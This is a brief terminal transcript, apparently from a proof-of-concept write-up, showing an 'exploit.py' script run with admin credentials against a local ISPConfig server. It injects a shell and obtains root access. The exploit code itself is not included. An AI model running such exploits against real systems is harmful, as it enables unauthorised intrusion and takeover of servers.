 ~/Downloads >> python exploit.py http://127.0.0.1:9090 admin slowmotionapocalypse
[+] Target URL: http://127.0.0.1:9090/
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Injecting shell
[+] Launching shell
ispconfig-shell# whoami
root
ispconfig-shell#